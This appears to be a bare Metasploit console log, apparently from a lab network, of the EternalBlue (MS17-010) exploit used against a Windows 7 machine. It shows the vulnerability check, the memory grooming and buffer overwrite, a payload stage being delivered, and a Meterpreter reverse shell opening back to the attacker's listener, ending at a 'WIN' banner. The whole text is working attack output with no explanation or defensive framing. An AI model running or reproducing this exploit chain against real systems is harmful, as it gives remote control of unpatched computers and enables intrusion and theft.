 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.46:4444
[*] 192.168.0.61:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.61:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.61:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.61:445 - The target is vulnerable.
[*] 192.168.0.61:445 - Connecting to target for exploitation.
[+] 192.168.0.61:445 - Connection established for exploitation.
[+] 192.168.0.61:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.61:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.61:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.61:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.61:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.61:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.61:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.61:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.61:445 - Starting non-paged pool grooming
[+] 192.168.0.61:445 - Sending SMBv2 buffers
[+] 192.168.0.61:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.61:445 - Sending final SMBv2 buffers.
[*] 192.168.0.61:445 - Sending last fragment of exploit packet!
[*] 192.168.0.61:445 - Receiving response from exploit packet
[+] 192.168.0.61:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.61:445 - Sending egg to corrupted connection.
[*] 192.168.0.61:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.61
[*] Meterpreter session 1 opened (192.168.0.46:4444 → 192.168.0.61:49159) at 2023-11-13 07:12:38 -0500
[+] 192.168.0.61:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.61:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.61:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >